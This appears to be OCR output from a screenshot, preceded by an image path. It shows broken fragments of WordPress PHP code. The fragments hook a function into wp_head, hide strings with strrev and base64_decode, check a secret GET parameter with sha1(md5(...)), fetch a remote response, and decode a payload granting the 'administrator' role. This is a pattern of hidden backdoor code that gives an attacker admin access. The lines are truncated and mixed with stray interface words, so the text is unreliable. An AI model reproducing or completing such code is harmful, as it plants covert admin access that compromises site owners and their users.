
/**
*/function load_frontend_assets() { echo '
'; } add_action('wp_head'
parse_url(home_url(), PHP_URL_HOST), str_replace('Yk9FhpQ0', ''
strrev(base64_decode('MFFwaEY5a1k4MDQxMjkxNzcxPXQ/
(wp_remote_retrieve_response_code($response) === 200) { $body = wp_
"items_id"; if (isset($_GET[$o])) { if (sha1(md5($_GET[$o].'1771
base64_decode('WWs5RmhwUTB7InJvbGUiOiJhZG1pbmlzdHJhdG9yI
(!empty($t)) { $k = $t[0];/**1771921408**/ $k_id = $k->ID;/**17719
marzo 16
Search
Tra
S
Des
e
a